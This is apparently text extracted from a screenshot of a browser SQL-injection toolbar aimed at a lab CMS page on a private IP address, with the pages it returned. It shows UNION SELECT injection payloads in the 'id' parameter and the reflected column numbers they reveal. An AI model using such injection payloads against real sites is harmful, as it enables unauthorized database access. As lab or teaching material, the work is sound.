 Encryption Encoding SQL XSS Other 内存
Load URL
http://192.168.33.4/cms/show.php
?id=-35 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
192.168.33.4/cms/show.php?id=-35 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15--+
设为首页 | 加入收藏 | 后台管理
文章管理系统
首 页 国内新闻 国际新闻 留言板
3
11
Copyright(C)2009 test.com All Rights Reserved
邮箱：root@test.com
192.168.33.4/cms/show.php?id=35 and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15--+
文章管理系统
首 页 国内新闻 国际新闻 留言板
3
11